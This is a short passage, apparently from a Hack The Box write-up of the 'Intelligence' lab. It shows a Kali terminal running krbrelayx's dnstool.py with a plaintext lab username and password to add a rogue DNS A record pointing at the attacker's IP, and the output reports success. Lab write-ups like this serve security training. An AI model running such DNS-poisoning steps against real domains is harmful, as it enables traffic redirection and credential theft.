 ┌──(kali㉿kali)-[~/htb-labs/Intelligence/krbrelayx]
└─$ python3 dnstool.py -u intelligence\\Tiffany.Molina -p NewIntelligenceCorpUser9876 -dns-
ip 10.129.95.154 --action add --record web-exp --data 10.10.15.73 --type A intelligence.htb
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully